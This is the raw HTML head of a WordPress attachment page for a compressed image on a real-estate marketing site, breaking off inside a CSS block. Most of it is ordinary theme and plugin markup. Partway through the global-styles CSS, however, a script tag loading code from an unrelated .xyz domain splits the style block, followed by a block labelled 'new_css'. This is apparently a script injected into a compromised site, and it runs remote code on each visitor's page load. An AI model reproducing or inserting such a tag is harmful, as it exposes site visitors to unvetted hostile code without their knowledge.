

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://createre.com/completed/webp-net-compress-image-12-2/
body_size: 15984
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" > <!--<![endif]--><head>  <script defer src="[data-uri]"></script> <meta charset="UTF-8" /> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://createre.com/xmlrpc.php" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>Webp.net-compress-image (12) &#8211; CreateRE</title><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Feed" href="https://createre.com/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Comments Feed" href="https://createre.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Webp.net-compress-image (12) Comments Feed" href="https://createre.com/completed/webp-net-compress-image-12-2/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://createre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f58316e9b2d53befb4986b2ce25fe067.php?ver=4.2.18' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script defer src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.9.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.23' type='text/css' media='all' /><link rel='stylesheet' id='pinterestRSScss-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4dacb9450c3994c1e789460ef91a9564.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d0d43fdc95f727e8d29f59752eaf29e1.php?ver=5.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}</style><link rel='stylesheet' id='opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/font-awesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-color-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='style-dynamic-css' href='https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_968048ab17948ff12b1df618ee6efdf9.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://createre.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_ff0fe79a84cc0bca49a1954b6be655e4.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" /><link rel='stylesheet' id='photonic-slider-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-lightbox-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/lightgallery/lightgallery.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-css' href='https://createre.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20240527-25134' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.18'  type='font/woff2' crossorigin /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" /><style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}</style> <script defer src="[data-uri]"></script><script type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.23" id="bwg_frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=6.4.3" id="pinterestRSSjs-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1" id="revmin-js"></script>    <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZVJQ4X2K55" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://createre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://createre.com/wp-json/wp/v2/media/4654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://createre.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel='shortlink' href='https://createre.com/?p=4654' /><link rel="alternate" type="application/json+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fcompleted%2Fwebp-net-compress-image-12-2%2F" /><link rel="alternate" type="text/xml+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fcompleted%2Fwebp-net-compress-image-12-2%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.127.0" /> <script defer src="[data-uri]"></script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="[data-uri]"></script><style>#header{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}
.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}
#footer{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}

.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://createre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-180x180.png" /><meta name="msapplication-TileImage" content="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-270x270.png" /><style type="text/css" id="wp-custom-css">/* Link Hover Color */
a:hover { color: #27aae1; }
/* Link Color */
